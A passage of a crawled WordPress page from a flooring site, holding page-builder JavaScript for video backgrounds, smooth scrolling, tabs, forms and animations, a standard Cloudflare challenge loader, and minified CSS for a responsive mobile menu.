			    control = e.data.button.find('.fl-audio-control');

			if ( control.hasClass( 'fa-volume-off' ) ) {
				// Unmute
				control
					.removeClass( 'fa-volume-off' )
					.addClass( 'fa-volume-up' );
				e.data.button.find( '.fa-times' ).hide();

				if ( 'function' === typeof player.unMute ) {
					player.unMute();
				}
				else {
					player.setVolume( 1 );
				}
			}
			else {
				// Mute
				control
					.removeClass( 'fa-volume-up' )
					.addClass( 'fa-volume-off' );
				e.data.button.find( '.fa-times' ).show();

				if ( 'function' === typeof player.unMute ) {
					player.mute();
				}
				else {
					player.setVolume( 0 );
				}
			}
		},

		/**
		 * Fires when there is an error loading a video
		 * background source and shows the fallback.
		 *
		 * @since 1.6.3.3
		 * @access private
		 * @method _videoBgSourceError
		 * @param {Object} e An event object
		 * @deprecated 2.0.3
		 */
		_videoBgSourceError: function( e )
		{
			var source 		= $( e.target ),
				wrap   		= source.closest( '.fl-bg-video' ),
				vid		    = wrap.find( 'video' ),
				fallback  	= wrap.data( 'fallback' ),
				fallbackTag = '';
			source.remove();

			if ( vid.find( 'source' ).length ) {
				// Don't show the fallback if we still have other sources to check.
				return;
			} else if ( '' !== fallback ) {
				fallbackTag = $( '<div></div>' );
				fallbackTag.addClass( 'fl-bg-video-fallback' );
				fallbackTag.css( 'background-image', 'url(' + fallback + ')' );
				wrap.append( fallbackTag );
				vid.remove();
			}
		},

		/**
		 * Fires when the window is resized to resize
		 * all video backgrounds.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideos
		 */
		_resizeBgVideos: function()
		{
			$('.fl-bg-video').each( function() {

				FLBuilderLayout._resizeBgVideo.apply( this );

				if ( $( this ).parent().find( 'img' ).length > 0 ) {
					$( this ).parent().imagesLoaded( $.proxy( FLBuilderLayout._resizeBgVideo, this ) );
				}
			} );
		},

		/**
		 * Fires when the window is resized to resize
		 * a single video background.
		 *
		 * @since 1.1.4
		 * @access private
		 * @method _resizeBgVideo
		 */
		_resizeBgVideo: function()
		{
			if ( 0 === $( this ).find( 'video' ).length && 0 === $( this ).find( 'iframe' ).length ) {
				return;
			}

			var wrap        = $(this),
				wrapHeight  = wrap.outerHeight(),
				wrapWidth   = wrap.outerWidth(),
				vid         = wrap.find('video'),
				vidHeight   = wrap.data('height'),
				vidWidth    = wrap.data('width'),
				newWidth    = wrapWidth,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newLeft     = 0,
				newTop      = 0,
				iframe 		= wrap.find('iframe'),
				isRowFullHeight = $(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),
				vidCSS          = {
					top:       '50%',
					left:      '50%',
					transform: 'translate(-50%,-50%)',
				};

			if ( vid.length ) {
				if(vidHeight === '' || typeof vidHeight === 'undefined' || vidWidth === '' || typeof vidWidth === 'undefined') {
					vid.css({
						'left'      : '0px',
						'top'       : '0px',
						'width'     : newWidth + 'px'
					});

					// Try to set the actual video dimension on 'loadedmetadata' when using URL as video source
					vid.on('loadedmetadata', FLBuilderLayout._resizeOnLoadedMeta);

					return;
				}

				if ( ! isRowFullHeight ) {
					if ( newHeight < wrapHeight ) {
						newHeight = wrapHeight;
						newLeft   = -((newWidth - wrapWidth) / 2);
						newWidth  = vidHeight ? Math.round(vidWidth * wrapHeight/vidHeight) : newWidth;
					}
					else {
						newTop = -((newHeight - wrapHeight)/2);
					}
					vidCSS = {
						left   : newLeft + 'px',
						top    : newTop + 'px',
						height : newHeight + 'px',
						width  : newWidth + 'px',
					}
				}

				vid.css( vidCSS );

			}
			else if ( iframe.length ) {

				// Resize Youtube video player within iframe tag
				if ( typeof wrap.data('youtube') !== 'undefined' ) {
					FLBuilderLayout._resizeYoutubeBgVideo.apply(this);
				}
			}
		},

		/**
		 * Fires when video meta has been loaded.
		 * This will be Triggered when width/height attributes were not specified during video background resizing.
		 *
		 * @since 1.8.5
		 * @access private
		 * @method _resizeOnLoadedMeta
		 */
		_resizeOnLoadedMeta: function(){
			var video 		= $(this),
				wrapHeight 	= video.parent().outerHeight(),
				wrapWidth 	= video.parent().outerWidth(),
				vidWidth 	= video[0].videoWidth,
				vidHeight 	= video[0].videoHeight,
				newHeight   = Math.round(vidHeight * wrapWidth/vidWidth),
				newWidth    = wrapWidth,
				newLeft     = 0,
				newTop 		= 0;

			if(newHeight < wrapHeight) {
				newHeight   = wrapHeight;
				newWidth    = Math.round(vidWidth * wrapHeight/vidHeight);
				newLeft     = -((newWidth - wrapWidth)/2);
			}
			else {
				newTop      = -((newHeight - wrapHeight)/2);
			}

			video.parent().data('width', vidWidth);
			video.parent().data('height', vidHeight);

			video.css({
				'left'      : newLeft + 'px',
				'top'       : newTop + 'px',
				'width'     : newWidth + 'px',
				'height' 	: newHeight + 'px'
			});
		},

		/**
		 * Fires when the window is resized to resize
		 * a single Youtube video background.
		 *
		 * @since 1.9
		 * @access private
		 * @method _resizeYoutubeBgVideo
		 */
		_resizeYoutubeBgVideo: function()
		{
			var wrap				= $(this),
				wrapWidth 			= wrap.outerWidth(),
				wrapHeight 			= wrap.outerHeight(),
				player 				= wrap.data('YTPlayer'),
				video 				= player ? player.getIframe() : null,
				aspectRatioSetting 	= '16:9', // Medium
				aspectRatioArray 	= aspectRatioSetting.split( ':' ),
				aspectRatio 		= aspectRatioArray[0] / aspectRatioArray[1],
				ratioWidth 			= wrapWidth / aspectRatio,
				ratioHeight 		= wrapHeight * aspectRatio,
				isWidthFixed 		= wrapWidth / wrapHeight > aspectRatio,
				width 				= isWidthFixed ? wrapWidth : ratioHeight,
				height 				= isWidthFixed ? ratioWidth : wrapHeight;

			if ( video ) {
				$(video).width( width ).height( height );
			}
		},

		/**
		 * Opens a tab or accordion item if the browser hash is set
		 * to the ID of one on the page.
		 *
		 * @since 1.6.0
		 * @access private
		 * @method _initHash
		 */
		_initHash: function()
		{
			var hash 			= window.location.hash.replace( '#', '' ).split( '/' ).shift(),
				element 		= null,
				tabs			= null,
				responsiveLabel	= null,
				tabIndex		= null,
				label			= null;

			if ( '' !== hash ) {

				try {

					element = $( '#' + hash );

					if ( element.length > 0 ) {

						if ( element.hasClass( 'fl-accordion-item' ) ) {
							setTimeout( function() {
								element.find( '.fl-accordion-button' ).trigger( 'click' );
							}, 100 );
						}
						if ( element.hasClass( 'fl-tabs-panel' ) ) {
							setTimeout( function() {
								tabs 			= element.closest( '.fl-tabs' );
								responsiveLabel = element.find( '.fl-tabs-panel-label' );
								tabIndex 		= responsiveLabel.data( 'index' );
								label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

								label[0].click();
								FLBuilderLayout._scrollToElement(element);
							}, 100 );
						}
					}
				}
				catch( e ) {}
			}
		},

		/**
		 * Initializes all anchor links on the page for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLinks
		 */
		_initAnchorLinks: function()
		{
			$( 'a' ).each( FLBuilderLayout._initAnchorLink );
		},

		/**
		 * Initializes a single anchor link for smooth scrolling.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _initAnchorLink
		 */
		_initAnchorLink: function()
		{
			var link    = $( this ),
				href    = link.attr( 'href' ),
				loc     = window.location,
				id      = null,
				element = null,
				flNode  = false;

			if ( 'undefined' != typeof href && href.indexOf( '#' ) > -1 && link.closest('svg').length < 1 ) {

				if ( loc.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && loc.hostname == this.hostname ) {

					try {

						id      = href.split( '#' ).pop();
						// If there is no ID then we have nowhere to look
						// Fixes a quirk in jQuery and FireFox
						if( ! id ) {
							return;
						}
						element = $( '#' + id );

						if ( element.length > 0 ) {
							flNode = element.hasClass( 'fl-row' ) || element.hasClass( 'fl-col' ) || element.hasClass( 'fl-module' );
							if ( !element.hasClass( 'fl-no-scroll' ) && ( link.hasClass( 'fl-scroll-link' ) || flNode ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToElementOnLinkClick );
							}
							if ( element.hasClass( 'fl-accordion-item' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToAccordionOnLinkClick );
							}
							if ( element.hasClass( 'fl-tabs-panel' ) ) {
								$( link ).on( 'click', FLBuilderLayout._scrollToTabOnLinkClick );
							}
						}
					}
					catch( e ) {}
				}
			}
		},

		/**
		 * Scrolls to an element when an anchor link is clicked.
		 *
		 * @since 1.4.9
		 * @access private
		 * @method _scrollToElementOnLinkClick
		 * @param {Object} e An event object.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElementOnLinkClick: function( e, callback )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			FLBuilderLayout._scrollToElement( element, callback );

			e.preventDefault();
		},

		/**
		 * Scrolls to an element.
		 *
		 * @since 1.6.4.5
		 * @access private
		 * @method _scrollToElement
		 * @param {Object} element The element to scroll to.
		 * @param {Function} callback A function to call when the scroll is complete.
		 */
		_scrollToElement: function( element, callback )
		{
			var config  = FLBuilderLayoutConfig.anchorLinkAnimations,
				dest    = 0,
				win     = $( window ),
				doc     = $( document );

			if ( element.length > 0 ) {

				if ( 'fixed' === element.css('position') || 'fixed' === element.parent().css('position') ) {
					dest = element.position().top;
				}
				else if ( element.offset().top > doc.height() - win.height() ) {
					dest = doc.height() - win.height();
				}
				else {
					dest = element.offset().top - config.offset;
				}

				$( 'html, body' ).stop( true ).animate( { scrollTop: dest }, config.duration, config.easing, function() {

					if ( 'undefined' != typeof callback ) {
						callback();
					}

					if ( undefined != element.attr( 'id' ) && window.location.hash !== '#' + element.attr( 'id' ) ) {

						var firefox_version = window.navigator.userAgent.match( /Firefox\/(\d+)\./ ),
							firefox_version = firefox_version ? parseInt( firefox_version[1], 10 ) : null;

						if ( firefox_version !== null && firefox_version < 135 ) {
							window.location.hash = element.attr( 'id' );
						} else {
							if ( history.pushState ) {
								history.pushState( null, null, '#' + element.attr( 'id' ) );
							} else {
								window.location.hash = element.attr( 'id' );
							}
						}
					}
				} );
			}
		},

		/**
		 * Scrolls to an accordion item when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToAccordionOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToAccordionOnLinkClick: function( e )
		{
			var element = $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() );

			if ( element.length > 0 ) {

				var callback = function() {
					if ( element ) {
						element.find( '.fl-accordion-button' ).trigger( 'click' );
						element = false;
					}
				};

				FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
			}
		},

		/**
		 * Scrolls to a tab panel when a link is clicked.
		 *
		 * @since 1.5.9
		 * @access private
		 * @method _scrollToTabOnLinkClick
		 * @param {Object} e An event object.
		 */
		_scrollToTabOnLinkClick: function( e )
		{
			var element 		= $( '#' + $( this ).attr( 'href' ).split( '#' ).pop() ),
				tabs			= null,
				label   		= null,
				responsiveLabel = null;

			if ( element.length > 0 ) {

				tabs 			= element.closest( '.fl-tabs' );
				responsiveLabel = element.find( '.fl-tabs-panel-label' );
				tabIndex 		= responsiveLabel.data( 'index' );
				label 			= tabs.find( '.fl-tabs-labels .fl-tabs-label[data-index=' + tabIndex + ']' );

				if ( responsiveLabel.is( ':visible' ) ) {

					var callback = function() {
						if ( element ) {
							responsiveLabel.trigger( $.Event( 'click', { which: 1 } ) );
						}
					};

					FLBuilderLayout._scrollToElementOnLinkClick.call( this, e, callback );
				}
				else {
					label[0].click();
					FLBuilderLayout._scrollToElement( element );
				}

				e.preventDefault();
			}
		},

		/**
		 * Initializes all builder forms on a page.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initForms
		 */
		_initForms: function()
		{
			if ( ! FLBuilderLayout._hasPlaceholderSupport ) {
				$( '.fl-form-field input' ).each( FLBuilderLayout._initFormFieldPlaceholderFallback );
			}

			$( '.fl-form-field input' ).on( 'focus', FLBuilderLayout._clearFormFieldError );
		},

		/**
		 * Checks to see if the current device has HTML5
		 * placeholder support.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hasPlaceholderSupport
		 * @return {Boolean}
		 */
		_hasPlaceholderSupport: function()
		{
			var input = document.createElement( 'input' );

			return 'undefined' != input.placeholder;
		},

		/**
		 * Initializes the fallback for when placeholders aren't supported.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _initFormFieldPlaceholderFallback
		 */
		_initFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( 'undefined' != placeholder && '' === val ) {
				field.val( placeholder );
				field.on( 'focus', FLBuilderLayout._hideFormFieldPlaceholderFallback );
				field.on( 'blur', FLBuilderLayout._showFormFieldPlaceholderFallback );
			}
		},

		/**
		 * Hides a fallback placeholder on focus.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _hideFormFieldPlaceholderFallback
		 */
		_hideFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( val == placeholder ) {
				field.val( '' );
			}
		},

		/**
		 * Shows a fallback placeholder on blur.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _showFormFieldPlaceholderFallback
		 */
		_showFormFieldPlaceholderFallback: function()
		{
			var field       = $( this ),
				val         = field.val(),
				placeholder = field.attr( 'placeholder' );

			if ( '' === val ) {
				field.val( placeholder );
			}
		},

		/**
		 * Clears a form field error message.
		 *
		 * @since 1.5.4
		 * @access private
		 * @method _clearFormFieldError
		 */
		_clearFormFieldError: function()
		{
			var field = $( this );

			field.removeClass( 'fl-form-error' );
			field.siblings( '.fl-form-error-message' ).hide();
		},

		/**
		 * Init Row Shape Layer's height.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _initRowShapeLayerHeight
		 */
		_initRowShapeLayerHeight: function () {
			FLBuilderLayout._adjustRowShapeLayerHeight();
			$( window ).on( 'resize', FLBuilderLayout._adjustRowShapeLayerHeight );
		},

		/**
		 * Set parent column width of nested columns when it's zero or blank.
		 *
		 * @since 2.7.4
		 * @access private
		 * @method _initNestedColsWidth
		 */
		_initNestedColsWidth: function()
		{
			var nestedCols = $( '.fl-col-has-cols' );

			if ( nestedCols.length <= 0 ) {
				return;
			}

			$( nestedCols ).each( function(index, col ){
				if ( $( col ).width() <= 0 ) {
					$( col ).css( 'width', FLBuilderLayoutConfig.emptyColWidth );
				}
			});
		},

		/**
		 * Adjust Row Shape Layer's height to fix to remove the fine line that appears on certain screen sizes.
		 *
		 * @since 2.5.3
		 * @access private
		 * @method _adjustRowShapeLayerHeight
		 */
		_adjustRowShapeLayerHeight: function() {
			var rowShapeLayers = $('.fl-builder-shape-layer');

			$( rowShapeLayers ).each(function (index) {
				var rowShapeLayer = $(this),
					shape = $(rowShapeLayer).find('svg'),
					height = shape.height(),
					excludeShapes = '.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';

				if ( ! rowShapeLayer.is( excludeShapes ) ) {
					$(shape).css('height', Math.ceil( height ) );
				}
			});
		},
		_string_to_slug: function( str ) {
			str = str.replace(/^\s+|\s+$/g, ''); // trim
			if ( 'undefined' == typeof window._fl_string_to_slug_regex ) {
				regex = new RegExp('[^a-zA-Z0-9\'":() !.,-_|]', 'g');
			} else {
				regex = new RegExp('[^' + window._fl_string_to_slug_regex + '\'":\(\) !.,-_|\\\p{Letter}]', 'ug');
			}
			str = str.replace(regex, '') // remove invalid chars
				.replace(/\s+/g, ' '); // collapse whitespace and replace by a space
			return str;
		},
		_reorderMenu: function() {
			if ( $('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length > 1 ) {
					$( '#wp-admin-bar-fl-builder-frontend-duplicate-link' )
					.appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default')
					.css( 'padding-top', '5px' )
					.css( 'border-top', '2px solid #1D2125' )
					.css( 'margin-top', '5px' )
				}
		}
	};

	/* Initializes the builder layout. */
	$(function(){
		FLBuilderLayout.init();
	});

})(jQuery);
(function($){

	if(typeof FLBuilderLayoutModules !== 'undefined') {
		return;
	}

	/**
	 * Helper class with generic logic for builder modules.
	 * If generic module code needs to work in both the block
	 * editor and builder, it should go here. Otherwise, it
	 * should go on FLBuilderLayout.
	 *
	 * @since 2.9
	 */
	FLBuilderLayoutModules = {

		/**
		 * Initializes builder module logic.
		 *
		 * @since 2.9
		 * @method init
		 */
		init: function()
		{
			// Only init if the builder isn't active.
			if ( 0 === $('.fl-builder-edit').length ) {

				// Init module animations.
				FLBuilderLayoutModules._initModuleAnimations();
			}
		},

		/**
		 * Initializes module animations.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _initModuleAnimations
		 */
		_initModuleAnimations: function()
		{
			if(typeof jQuery.fn.waypoint !== 'undefined') {
				$('.fl-animation').each( function() {
					var node = $( this ),
						nodeTop = node.offset().top,
						winHeight = $( window ).height(),
						bodyHeight = $( 'body' ).height(),
						waypoint = FLBuilderLayoutConfig.waypoint,
						offset = '80%';

					if ( typeof waypoint.offset !== undefined ) {
						offset = FLBuilderLayoutConfig.waypoint.offset + '%';
					}

					if ( bodyHeight - nodeTop < winHeight * 0.2 ) {
						offset = '100%';
					}

					node.waypoint({
						offset: offset,
						handler: FLBuilderLayoutModules._doModuleAnimation
					});
				} );
			}
		},

		/**
		 * Runs a module animation.
		 *
		 * @since 1.1.9
		 * @access private
		 * @method _doModuleAnimation
		 */
		_doModuleAnimation: function()
		{
			var module = 'undefined' == typeof this.element ? $(this) : $(this.element),
				delay = parseFloat(module.data('animation-delay')),
				duration = parseFloat(module.data('animation-duration'));

			if ( ! isNaN( duration ) ) {
				module.css( 'animation-duration', duration + 's' );
			}

			if(!isNaN(delay) && delay > 0) {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, delay * 1000);
			} else {
				setTimeout(function(){
					module.addClass('fl-animated');
				}, 1);
			}
		}
	};

	/* Initializes builder module logic. */
	$(function(){
		FLBuilderLayoutModules.init();
	});

})(jQuery);

/* Start Global JS */

/* End Global JS */


/* Start Global Node Custom JS */

/* End Global Node Custom JS */


/* Start Layout Custom JS */

/* End Layout Custom JS */

</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99cd3c5c9dbc0298',t:'MTc2Mjg1ODMwMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=23.40.32
body_size: 2056
content:
body{transition: transform 0.5s}#rmp_menu_trigger-24575{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-24575:hover, #rmp_menu_trigger-24575:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-24575.is-active{background: #6fda44}#rmp_menu_trigger-24575 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-24575 .rmp-trigger-icon-active, #rmp_menu_trigger-24575 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-24575.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-24575.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-24575.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-24575.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-24575 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-24575 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-24575 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-24575 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-24575 .responsive-menu-pro-inner, #rmp_menu_trigger-24575 .responsive-menu-pro-inner::before, #rmp_menu_trigger-24575 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-24575.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-24575.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-24575.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-24575:hover .responsive-menu-pro-inner, #rmp_menu_trigger-24575:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-24575:hover .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-24575 .responsive-menu-pro-inner::before{top: 10px}#rmp_menu_trigger-24575 .responsive-menu-pro-inner::after{bottom: 10px}#rmp_menu_trigger-24575.is-active .responsive-menu-pro-inner::after{bottom: 0}@media screen and (max-width: 1024px){#rmp_menu_trigger-24575{display: block}#rmp-container-24575{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-24575{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-24575 .rmp-menu, #rmp-menu-wrap-24575 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-24575 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-24575 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-24575 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-24575 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-24575 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-24575 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-24575 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;box-sizing: border-box;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-24575 .rmp-menu-item-link:after, #rmp-menu-wrap-24575 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-24575 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-24575 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-24575 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-24575 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-24575 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-24575 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-24575 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24575 .rmp-submenu{display: none}#rmp-menu-wrap-24575 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-24575 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24575 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24575 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24575 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-24575{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-24575 .rmp-search-form{margin: 0}#rmp-search-box-24575 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-24575 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-24575 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-24575{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-24575:hover{background-color: inherit;color: #fff}#rmp-menu-title-24575 > .rmp-menu-title-link{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-24575 > .rmp-menu-title-link:hover{color: #fff}#rmp-menu-title-24575 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-24575{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}body{transition: transform 0.5s}#rmp_menu_trigger-24574{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: transparent;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-24574 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-24574 .rmp-trigger-icon-active, #rmp_menu_trigger-24574 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-24574.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-24574.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-24574.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-24574.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-24574 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-24574 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-24574 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-24574 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-24574 .responsive-menu-pro-inner, #rmp_menu_trigger-24574 .responsive-menu-pro-inner::before, #rmp_menu_trigger-24574 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-24574.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-24574.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-24574.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-24574:hover .responsive-menu-pro-inner, #rmp_menu_trigger-24574:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-24574:hover .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-24574 .responsive-menu-pro-inner::before{top: 10px}#rmp_menu_trigger-24574 .responsive-menu-pro-inner::after{bottom: 10px}#rmp_menu_trigger-24574.is-active .responsive-menu-pro-inner::after{bottom: 0}@media screen and (max-width: 1400px){#rmp_menu_trigger-24574{display: block}#rmp-container-24574{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-24574{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-24574 .rmp-menu, #rmp-menu-wrap-24574 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-24574 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-24574 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-24574 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-24574 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-24574 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-24574 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-24574 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: 